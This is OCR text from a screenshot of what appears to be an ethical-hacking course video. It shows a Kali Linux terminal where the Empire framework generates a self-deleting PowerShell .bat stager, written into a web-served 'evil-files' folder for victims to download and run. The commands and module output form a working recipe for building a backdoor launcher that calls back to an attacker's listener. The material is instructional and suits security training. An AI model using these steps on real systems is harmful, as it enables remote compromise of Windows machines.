 Applications Places Terminator Fri 14:26 1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x40
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
ZSECURITY
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > set OutFile /var/www/html/evil-files/empire_http_8080.bat
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for.
OutFile False /var/www/html/evil-files/empire_http_8080.batFile to output .bat launcher to,
otherwise displayed on the screen.
Proxy False default Proxy to use for request (default, none,
or other).
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /var/www/html/evil-files/empire_http_8080.bat
(Empire: stager/windows/launcher_bat) >
udemy